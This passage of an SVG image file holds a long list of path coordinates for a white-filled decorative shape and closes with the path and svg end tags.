828.15C706.671 808.858 715.966 783.815 721.769 768.067C726.391 755.565 728.78 748.931 728.663 755.76C728.313 771.728 724.522 798.342 720.134 828.345C717.511 845.78 706.982 870.473 704.49 888.778C701.504 910.705 699.323 924.778 700.478 943.953C702.685 981.485 703.62 1014.03 708.203 1052.73C711.63 1081.81 713.331 1101.17 716.408 1054.78C716.628 1051.25 718.745 1010.64 721.12 975.825C722.73 952.742 724.431 932.165 725.768 926.544C731.376 903.007 741.217 876.016 744.722 866.747C778.035 777.376 749.876 666.83 776.867 620.093C785.137 605.8 808.895 574.252 825.979 639.93C845.505 714.917 846.725 760.057 815.879 875.666C813.789 883.585 810.427 913.276 807.259 947.666C802.585 998.934 798.249 1060.7 798.95 1077.13C800.209 1107.58 815.334 1096.48 818.216 1052.95C819.086 1039.39 837.897 844.066 855.437 851.57C861.785 854.258 862.642 974.163 874.443 1013.24C881.207 1035.62 895.124 1076.46 913.78 1095.21C945.132 1126.63 916.052 1070.4 912.014 1059.95C877.429 970.256 889.762 898.826 897.902 836.536C901.174 811.364 907.613 778.414 908.288 745.556C909.249 700.584 895.63 656.016 889.217 612.031C887.205 598.529 895.916 588.754 905.25 600.23C917.752 615.627 920.128 637.671 925.84 672.62C929.437 694.833 932.41 706.154 934.682 720.772C937.252 737.312 939.044 708.14 939.225 704.168C939.511 699.676 939.55 696.82 939.264 690.38C939.005 683.902 938.433 676.463 937.603 668.193C934.37 637.36 940.069 618.367 926.152 592.532C904.251 551.858 885.309 516.649 931.864 469.302C962.477 438.17 957.505 415.828 993.219 471.237C1029.19 527.009 1015.08 551.858 993.154 592.545C979.276 618.38 975.291 707.517 972.058 738.35C971.266 746.62 970.682 754.059 970.435 760.498C970.175 766.951 970.175 769.833 970.461 774.312C970.656 778.284 972.447 807.495 975.018 790.916C977.29 776.298 980.276 764.977 983.859 742.764C989.532 707.816 1001.53 615.627 1014.06 600.23C1023.38 588.754 1032.08 598.529 1030.09 612.031C1023.68 656.016 1010.06 700.571 1011.01 745.556C1011.71 778.414 1018.12 811.377 1021.43 836.536C1029.51 898.826 1041.88 970.256 1007.29 1059.95C1002.19 1073.1 998.477 1082.46 995.881 1089.12C974.849 1142.53 1036.41 1055.85 1044.86 1013.24C1052.82 973.203 1057.53 854.258 1063.87 851.57C1081.41 844.066 1100.19 1039.4 1101.09 1052.95C1103.97 1096.48 1119.1 1107.58 1120.36 1077.13C1121.06 1060.7 1116.73 998.934 1112.05 947.666C1108.87 913.276 1105.5 883.585 1103.43 875.666C1072.59 760.057 1073.81 714.93 1093.3 639.93C1110.42 574.239 1134.17 605.787 1142.44 620.093C1169.44 666.83 1141.28 777.376 1174.6 866.747C1178.09 876.016 1187.94 903.007 1193.55 926.544C1194.9 932.152 1196.63 952.742 1198.2 975.825C1200.54 1010.64 1202.69 1051.25 1202.91 1054.78C1205.95 1101.17 1207.73 1081.81 1211.12 1052.73C1215.7 1014.05 1216.63 981.498 1218.84 943.953C1219.97 924.778 1217.82 910.705 1214.8 888.778C1212.34 870.473 1201.82 845.78 1199.21 828.345C1194.78 798.342 1191.01 771.728 1190.66 755.76C1190.53 748.931 1192.97 755.578 1197.59 768.067C1203.39 783.802 1212.65 808.845 1224.58 828.15C1236.15 846.909 1250.22 854.31 1263.83 870.667C1276.33 885.727 1285.82 902.526 1292.87 917.923C1305.91 946.329 1311.98 993.001 1324.64 1026.4C1340.38 1067.83 1332.18 1016.47 1329.96 999.544C1325.97 968.957 1319.92 948.822 1317 932.217C1311.13 898.463 1302.19 874.419 1278.08 845.663C1261.54 825.943 1250.1 803.925 1244.83 780.556C1230.21 715.436 1253.08 636.451 1184.37 550.663C1158.72 518.635 1134.65 483.622 1106.89 439.43C1063.65 370.545 1051.15 328.91 1047.99 254.923C1046.68 224.194 1045.17 198.839 1067.32 242.226C1092.11 290.794 1108.17 369.13 1140.8 413.919C1147.7 423.357 1211.17 488.296 1218.35 494.8C1239.77 514.17 1283.2 536.928 1302.28 561.127C1338.45 606.994 1337.55 623.378 1350.98 667.401C1368.04 723.317 1380.51 732.223 1366.07 780.439C1360.12 800.575 1361.75 823.528 1360.6 842.625C1357.78 888.856 1381.72 921.753 1403.07 960.09C1426.25 1001.83 1414.59 968.425 1406.89 950.211C1384.11 896.217 1371.33 863.462 1387.05 808.702C1396.61 775.493 1416.23 755.682 1405.07 712.204C1394.36 670.309 1392.47 666.908 1433.31 689.251C1446.71 696.56 1454.51 702.389 1465.79 712.009C1484.19 727.718 1496.25 747.659 1509.75 775.805C1532.03 822.477 1534.34 866.461 1549.06 915.522C1559.19 949.25 1562.37 949.795 1556.53 915.807C1547.87 865.319 1543.7 803.821 1528.06 765.925C1513.02 729.535 1493.43 705.245 1474.39 687.602C1376.9 597.192 1427.74 636.399 1363.79 532.28C1340.81 494.891 1316.43 475.469 1272.96 421.15C1183.3 308.995 1229.63 243.94 1189.03 200.228C1164.83 174.146 1198.81 194.191 1199.04 195.632C1213.92 201.215 1264.02 233.061 1274.51 246.705C1330.75 320.056 1315.9 314.629 1351.2 395.912C1368.87 436.677 1405.67 460.604 1432.75 503.368C1438.65 512.664 1446.28 511.132 1430.16 482.466C1401.76 432.108 1382.71 414.438 1374.12 392.485C1370.33 382.839 1368.67 372.479 1366.72 361.444C1363.23 341.932 1371.46 338.504 1384.07 349.721C1390.55 355.446 1398.12 360.211 1405.49 365.741C1450.98 399.742 1442.54 436.457 1505.13 488.192C1541.96 518.687 1544.12 551.286 1548.57 599.179C1552.83 645.604 1594.28 679.709 1581.74 716.955C1575.78 734.78 1577.9 787.554 1580.36 809.092C1582.64 828.903 1586.8 850.064 1591.36 866.188C1595.37 880.586 1603.89 910.523 1610.85 920.715C1616.78 929.504 1617.87 926.063 1615.3 918.092C1608.91 898.216 1604.17 876.224 1600.73 855.543C1596.11 827.553 1595.25 799.342 1595.06 784.853C1594.19 728.042 1603.85 730.743 1606.47 692.782C1608.52 663.351 1587.94 635.555 1595.41 630.103C1599.77 626.922 1617.53 635.27 1635.6 645.007C1652.62 654.185 1687.33 667.96 1698.22 678.034C1719.63 697.845 1719.51 725.03 1731.17 743.439C1738.48 754.981 1760.7 771.391 1785.47 775.883C1846.96 786.97 1781.68 770.793 1761.43 755.747C1719.95 724.965 1739.83 678.93 1696.67 653.419C1673.37 639.632 1671.92 643.189 1649.38 619.886C1627.62 597.387 1603.34 566.865 1600.36 554.623C1586.7 498.461 1572.79 470.367 1624.79 502.433C1649.6 517.753 1657.26 527.827 1678.55 540.134C1721.09 564.658 1806.18 562.503 1852.22 554.688C1897.51 546.989 1904.08 553.026 1937.11 560.647C1949.41 563.464 1962.11 565.879 1984.43 573.279C1997.8 577.706 2003.3 575.174 1987.73 569.267C1955.74 557.089 1940.79 549.806 1913.04 540.641C1878.99 529.424 1875.62 533.773 1822.85 533.773C1755.28 533.773 1747.03 541.978 1688.4 504.095C1649.38 478.831 1633.07 447.609 1608.48 436.093C1583.65 424.448 1562.49 412.322 1529.59 381.84C1501.53 355.862 1501.6 336.751 1552.13 328.897C1612.88 319.472 1610.51 346.566 1660.27 340.503C1728.21 332.247 1729.78 387.798 1785.29 412.076C1811.04 423.305 1901.86 446.934 1907.51 441.13C1787.45 401.508 1781.32 390.057 1752.86 354.628C1734.27 331.468 1779.7 336.154 1804.35 340.192C1859.26 349.111 1879.01 367.87 1941.76 360.496C2001.19 353.486 2045.87 348.54 2105.1 364.093C2178.67 383.384 2136.1 363.353 2112.34 355.407C2068.2 340.659 2035.02 337.556 1986.42 335.96C1900.76 333.129 1888.67 334.96 1808.93 303.179C1764.82 285.497 1717.02 305.698 1684.09 293.195C1550.4 242.512 1524.34 273.527 1410.5 236.527C1375.92 225.258 1366.41 218.65 1342.63 195.334C1312.26 165.63 1298.97 155.958 1274.86 144.663C1262.42 138.847 1251.66 131.681 1230.08 121.269C1217.78 115.323 1217.3 105.353 1227.84 109.338C1235.95 112.376 1249.22 113.518 1261.81 117.556C1293.26 127.695 1347.67 167.954 1379.56 185.311C1437.78 216.989 1499.17 215.846 1565.37 220.117C1599.12 222.285 1603.2 227.946 1620.02 236.164C1641.34 246.498 1656.76 250.081 1679.39 249.263C1694.47 248.731 1715.5 247.614 1731.88 245.913C1746.59 244.394 1771.5 239.098 1786.21 234.45C1792.02 232.606 1791.22 228.828 1779.36 231.84C1749.45 239.422 1715.15 242.811 1676.45 236.008C1671.93 235.229 1654.08 231.126 1647.02 228.699C1631.66 223.428 1645.55 219.974 1660.48 214.846C1668.05 212.25 1676.54 208.511 1687.07 203.902C1717.61 190.478 1743.2 186.22 1782.41 185.779C1820.98 185.311 1841.08 184.467 1874.55 177.885C1887.88 175.263 1893.62 171.693 1872.47 173.757C1824.58 178.392 1777.35 170.745 1728.3 170.745C1671.97 170.745 1668.15 189.609 1632.12 189.609C1602.34 189.609 1513.22 184.338 1482.74 176.081C1445.9 166.084 1399.02 161.489 1458.39 148.857C1482.02 143.832 1494.37 135.77 1514.44 133.94C1536.27 131.902 1567.78 138.678 1621.8 139.276C1652.58 139.626 1650.4 134.537 1640.15 134.005C1592.93 131.681 1556.83 117.283 1515.48 119.984C1485.75 121.944 1456.39 128.254 1423.82 131.863C1404.1 134.044 1393.26 133.057 1378.62 125.229C1341.91 105.599 1307.84 80.5041 1287.09 70.0273C1228.14 40.2066 1220.46 33.7933 1200.19 26.1596C1196.52 23.9656 1193.32 22.3558 1190.44 21.2003C1577.16 18.7207 1862.38 10.1782 1862.58 0H56.744C56.9648 10.1782 342.124 18.7207 728.858 21.2003Z" fill="white"></path></svg>